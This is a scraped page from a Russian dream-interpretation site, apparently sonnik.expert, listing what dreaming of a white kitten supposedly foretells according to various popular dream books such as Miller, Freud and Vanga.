aria-hidden="true"></i>8</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 10 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-43795" class="post-43795 post type-post status-publish format-standard has-post-thumbnail hentry category-k tag-anglijskij tag-assirijskij tag-febe tag-detenyshi-zhivotnyh tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-kotenok tag-kotenok-belyj tag-letnij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-azar tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/66/5cd3a19afe92966_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/66/5cd3a19afe92966_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Видеть белого котенка во сне – к появлению больших проблем в профессиональной деятельности, которые закончатся увольнением. </strong>Также сновидение может означать, что сновидца ожидает получение богатства в скорое время.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о белом котенке в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от количества белых котят:</span></p><ul><li>2 – к мелким хлопотам;</li><li>3 – к обману со стороны знакомого;</li><li>много – к финансовым потерям.</li></ul><p><span class="strong-text">В зависимости от того, какой котенок приснился:</span></p><ul type="disc"><li>бездомный – к негативным событиям;</li><li>блохастый – к удачному завершению проблемного дела;</li><li>больной – к мелким проблемам со здоровьем;</li><li>большой – к встрече с опасным врагом;</li><li>в крови – к оказанию помощи близким;</li><li>горящий в огне – к принятию правильного решения;</li><li>с голубыми глазами – к сокрытию информации от на работе;</li><li>голодный – к проискам врагов;</li><li>грязный – к неприятным слухам о себе;</li><li>дохлый – к неожиданным проблемам в жизни;</li><li>живой – к горю из-за плохих новостей;</li><li>злой – к неприятному знакомству;</li><li>красивый – к работе над важным делом;</li><li>ласковый – к встрече с другом;</li><li>маленький – к знакомству с влиятельным человеком;</li><li>мокрый – к большой ссоре;</li><li>новорожденный – к серьезному успеху;</li><li>белый с черными полосками – к переменам в личной жизни;</li><li>пушистый – к неверным решениям;</li><li>с глистами – к нищете по собственной вине;</li><li>с лишаем – к ссорам в семье;</li><li>с пятнами – к длительной болезни сновидца;</li><li>с разными глазами – к сомнению в действиях;</li><li>слепой – к краже в общественном месте;</li><li>с черным хвостом – к встрече со старым знакомым.</li></ul><p><span class="strong-text">В зависимости от того, где видеть котенка</span>:</p><ul type="disc"><li>в воде – к достижению цели;</li><li>в доме – к визиту родственников;</li><li>в клетке – к предательству в трудную минуту;</li><li>в постели – к новому знакомству;</li><li>на голове – к проблемам со здоровьем;</li><li>на руках – к материальной стабильности;</li><li>на шее – к большим обязанностям;</li><li>на белом снегу – к проблемам с органами дыхания.</li></ul><p><span class="strong-text">В зависимости от своих действий:</span></p><ul type="disc"><li>взять домой – к долгой жизни;</li><li>выбирать – к разладу в любовных отношениях;</li><li>выбросить – к разрешению спорного вопроса;</li><li>гладить – к неприятностям по собственной вине;</li><li>дарить – к преодолению сложностей;</li><li>держать – к долгам;</li><li>есть – к приобретению опыта;</li><li>играть – к манипуляциям со стороны знакомого;</li><li>искать – к поиску решения в сложной ситуации;</li><li>кормить – к оказанию помощи подлому человеку;</li><li>купить – к отказу от дорогой покупки;</li><li>ловить – к участию в сомнительном деле;</li><li>мыть – к тревогам;</li><li>носить – к убыткам из-за азартных игр;</li><li>подарить – к опасности из-за незнакомки;</li><li>потерять – к ухудшению положения в обществе;</li><li>приютить – к неприятностям из-за своей доброты;</li><li>родить – к неудаче в делах;</li><li>спасать – к поддержке со стороны близких;</li><li>топить – к появлению конкурента на работе.</li></ul><p><span class="strong-text">В зависимости от пола котенка:</span></p><ul type="disc"><li>девочка — к потере уважения на работе;</li><li>мальчик – к тяжелому выбору.</li></ul><p><span class="strong-text">В зависимости от того, кому снится:</span></p><ul type="disc"><li>беременной – к прибавлению в семье;</li><li>незамужней девушке – к выбору дальнейшего пути;</li><li>замужней женщине – к походу в гости;</li><li>мужчине – к незапланированным тратам;</li><li>парню – к одиночеству.</li></ul><p><span class="strong-text">В зависимости от действий котенка:</span></p><ul type="disc"><li>забежал в дом – к стабильности;</li><li>кусается – к обиде;</li><li>пьет молоко – к избавлению от несчастья;</li><li>нападает – к скандалу;</li><li>описался – к общению с подлым человеком;</li><li>поцарапал – к убыткам;</li><li>убивает себя – к решению проблем с помощью друзей;</li><li>спит – к устранению врагов;</li><li>залез в сумку – к проблемам в семье;</li><li>убегает – к невозможности достичь цели;</li><li>умирает – к победе над врагом.</li></ul><p><span class="strong-text">В зависимости от того, что еще приснилось:</span></p><ul type="disc"><li>змея – к открытому конфликту с недоброжелателем;</li><li>мышь – к благополучию;</li><li>собака – к разногласию с друзьями;</li><li>черные крысы – к заговору против сновидца;</li><li>белые кролик и котенок – к чувству вины;</li><li>взрослый кот – к общению с семейной парой;</li><li>белая кошка рожающая котят – к скорому успеху во всех делах.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Чистый белый котенок на рабочем месте</span> снится к успешному продвижению по карьерной лестнице.</li><li><span class="strong-text">На руках</span> – к помощи верного друга в трудную минуту.</li><li><span class="strong-text">Видеть во сне, как дети играют с котятами</span> – к удаче во всех делах.</li><li><span class="strong-text">Как белый котенок написал на ковер</span> &#8212; к успешной самореализации.</li><li><span class="strong-text">Поцарапал ребенка</span> &#8212; к счастливому стечению обстоятельств.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Тощие и грязные котята </span>снятся к совершению подлого поступка по отношению к близкому другу.</li><li><span class="strong-text">Белая кошка с больными котятами</span> – к скорой болезни детей сновидца.</li><li><span class="strong-text">Видеть, как собака погналась за ними</span> — к большой опасности в дороге.</li><li><span class="strong-text">Смотреть, как их убила змея</span> – к ловушке врагов на работе.</li><li><span class="strong-text">Раненый белый котенок</span> &#8212; к несчастному случаю.</li></ol> <span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится белый котенок по соннику Миллера?</h2></span><p>По соннику Миллера белый котенок снится к самостоятельному разрешению сложной ситуации.</p><p>Другие толкования:</p><ul type="disc"><li>маленький белый котенок — к благополучию в личной жизни;</li><li>черно-белый — к тяжелой болезни;</li><li>серо–белый – к разочарованию в близком человеке;</li><li>и полосатый — к застою в делах;</li><li>и трехцветный — к конфликту с начальством;</li><li>мертвый котенок – к неожиданным проблемам в делах.</li></ul><p>Для женщин:</p><ul class="women"><li>женщине белый котенок снится к потере репутации в обществе.</li></ul><h3>Видео: к чему снится белый котенок</h3><p>Взято с канала «Толкование снов онлайн &#8212; sonnik.expert».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/AijuVYPItXg"></iframe><noscript><iframe src="https://www.youtube.com/embed/AijuVYPItXg" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает по соннику Фрейда?</h2></span><p>Согласно соннику Фрейда белый котенок снится к власти над близкими людьми.</p><p>Дополнительные толкования:</p><ul type="disc"><li>пушистый белый котенок снится к неправильному выбору способа решения проблемы;</li><li>держать пушистика на руках – к радости от общения с родными;</li><li>подарить – к успеху в личных делах.</li></ul><p>Для мужчин:</p><ul class="men"><li>много белых котиков – к серьезным тратам.</li></ul><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/giphy-6-6381.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20430'%3E%3C/svg%3E" width="763" height="430" data-lazy-src="https://sonnik.expert/wp-content/uploads/giphy-6-6381.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/giphy-6-6381.gif" width="763" height="430" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Толкования согласно соннику Ванги:</p><ul><li>маленький белый котенок снится к нехватке друзей;</li><li>двое – к обману со стороны знакомого;</li><li>подобрать с улицы – к долгой и счастливой жизни;</li><li>купать его — к большой радости.</li></ul><p>Для женщин:</p><ul class="women"><li>видеть во сне, как белая кошечка родила одного котенка — к достижению успеха.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>Согласно соннику Цветкова, сон про белого котенка можно толковать, как предупреждение о возможном ограблении.</p><p>Если приснилось, что во время игры котенок поцарапал руки, то это предсказывает болезнь.</p><p>Для мужчин:</p><ul class="men"><li>если парень наяву женат, то белые котята и черная кошка снятся к измене супруги;</li><li>холостому держать на руках — к скорой свадьбе;</li><li>и слышать его плач — к переживаниям о здоровье близких людей.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>По соннику Лоффа белая кошка с котятами снится к опасности из-за участия в сомнительных мероприятиях.</p><p>Сон про новорожденного котенка белого цвета сулит получение неожиданного богатства.</p> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>Для женщин:</p><ul class="women"><li>девственнице белый котенок снится к выбору между двумя парнями;</li><li>замужней женщине – к решению трудного вопроса.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>Согласно соннику Нострадамуса, белый котенок снится к знакомству с новыми людьми.</p><p>Для женщин:</p><ul class="women"><li>для девушки такой сон может символизировать жизнерадостное отношение к жизни.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>По соннику Менегетти:</p><ul><li>белый котенок снится к подтверждению крепкой дружбы;</li><li>играющие – к сплетням;</li><li>громко мяукающие – к скандалу.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>По соннику Лонго белый котенок снится к неудаче в реализации задуманных идей, бело-рыжий &#8212; к попыткам преодолеть проблемы в личной жизни.</p> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Азара</h2></span><p>По соннику Азара гладить и ласкать белого котенка снится к неблагодарности со стороны друзей, кормить &#8212; к общению с врагами.</p> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Кананита</h2></span><p>Согласно соннику Кананита, белый котенок снится к лицемерному поступку друга.</p> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Велес</h2></span><p>По соннику Велес такое сновидение может предупреждать о драке со знакомым из-за клеветы.</p><p>Дополнительные толкования:</p><ul><li>видеть, как белый котик ходит по дому и превращается в человека – к встрече с сильным человеком;</li><li>убить – к сплетням со стороны знакомых;</li><li>съесть – к общению со старыми друзьями.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Эзопа</h2></span><p>Согласно соннику Эзопа подобный сон может предвещать скорые проблемы со здоровьем.</p><p>Если приснилось, что белый котенок ластится, то это сулит преодоление всех препятствий.</p> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник Странника</h2></span><p>Согласно соннику Странника, спасение белого котенка снится к мелким неприятностям.</p> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>По соннику Екатерины Великой:</p><ul><li>белый котенок — к получению новостей;</li><li>узнать, что убежал – к ссоре в семье;</li><li>утонул – к проблемам со здоровьем;</li><li>нагадил — к скандалу на работе.</li></ul><h2 id="ftoc-heading-19" class="ftwp-heading">Сонник целительницы Акулины</h2><p>Согласно соннику целительницы Акулины, белый котенок и щенок снятся к скорому богатству.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Английский сонник</h2></span><p>По Английскому соннику:</p><ul><li>если приснилось, как родители дарят белого котенка, то это предвещает скандал со знакомыми;</li><li>он играет с мышкой – участие в сомнительном деле;</li><li>друг держит его на руках или кормит его – дальнюю поездку.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Французский сонник</h2></span><p>Согласно Французскому соннику:</p><ul><li>три белых котенка снятся к неприятностям в доме;</li><li>с черным пятном – к проблемам на рабочем месте;</li><li>рыже-белые котята – к ухудшению здоровья у близкого человека;</li><li>и окотившаяся кошка — к расставанию с родными на долгое время.</li></ul> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Ассирийский сонник</h2></span><p>Согласно Ассирийскому соннику, белые котятки снятся к исполнению заветного желания.</p><p>Держать во сне их на руках – к появлению сильного покровителя.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Современный сонник</h2></span><p>Толкования по Современному онлайн соннику:</p><ul><li>гладить белого котенка снится к недоверию родным;</li><li>встретить по дороге — к спорам с начальством;</li><li>ударить – к сожалениям и переживаниям;</li><li>убить — к разрыву отношений с подлым человеком;</li><li>белые котята, которых друзья приносят в дом – к семейным ссорам.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Согласно большому соннику Фебе такое сновидение означает, что сновидец получит ответы на интересующие его вопросы.</p><p>Для женщин:</p><ul class="women"><li>если приснилось, что белый котенок кусается, значит, наяву ожидают проблемы на работе.</li></ul> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Китайский сонник</h2></span><p>По Китайскому соннику белые котята снятся к помощи друзьям в трудной ситуации. Взять во сне белого котенка с улицы домой – к встрече со старыми знакомыми.</p> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Мусульманский сонник</h2></span><p>Согласно Мусульманскому соннику, несколько белых котят снятся к интересным событиям в жизни.</p><p>Для женщин:</p><ul class="women"><li>красивая трехцветная кошка с белыми котятами – к новым любовным отношениям;</li><li>видеть, как дети обижают их – к болезни.</li></ul> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Исламский сонник</h2></span><p>По Исламскому соннику такое сновидение означает, что в скором времени ожидают проблемы на работе, так как у сновидца появился конкурент.</p><p>Для мужчин:</p><ul class="men"><li>если приснилось, что маленький белый котенок мурчит и ласково кусает, то это предвещает получение премии;</li><li>поцарапал руку — заболевание.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Русский сонник</h2></span><p>По Русскому соннику нежный белый котенок снится к знакомству с влиятельным человеком.</p><p>Если приснился небольшой белый котенок с пятнышками, то это сулит конфликт с близким другом.</p> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Славянский сонник</h2></span><p>Согласно Славянскому соннику:</p><ul><li>подаренный белый котенок снится к сомнениям;</li><li>играющий с ним друг – к мелким неприятностям из-за знакомого;</li><li>спящий котенок – к проблемам с детьми;</li><li>царапающий – к трудностям в реализации планов;</li><li>умирающий – к обострению хронического заболевания.</li></ul><p>Для женщин:</p><ul class="women"><li>увидеть рождение белых котят – к скорой беременности;</li><li>смотреть, как пьет молоко – к прибыли в ближайшее время;</li><li>спасти котенка – к новым знакомствам.</li></ul> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Украинский сонник</h2></span><p>По Украинскому соннику:</p><ul><li>белый котенок часто снится из-за страха ссоры с близкими;</li><li>кормить – к получению помощи в трудной ситуации от знакомых;</li><li>спать с ним – к гармонии в личной жизни.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" 